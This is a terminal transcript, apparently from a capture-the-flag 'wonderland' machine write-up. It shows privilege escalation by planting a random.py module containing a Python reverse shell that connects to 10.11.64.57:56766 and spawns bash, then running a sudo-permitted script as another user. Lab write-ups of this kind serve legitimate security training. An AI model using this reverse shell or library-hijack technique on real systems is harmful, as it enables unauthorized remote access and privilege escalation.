 alice@wonderland:~$ id
uid=1001(alice) gid=1001(alice) groups=1001(alice)
alice@wonderland:~$ sudo -l
[sudo] password for alice:
Matching Defaults entries for alice on wonderland:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alice may run the following commands on wonderland:
    (rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
alice@wonderland:~$ head /home/alice/walrus_and_the_carpenter.py
import random
poem = """The sun was shining on the sea,
Shining with all his might:
He did his very best to make
The billows smooth and bright —
And this was odd, because it was
The middle of the night.

The moon was shining sulkily,
Because she thought the sun
alice@wonderland:~$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.64.57",56766));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/ba
h")' > random.py
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py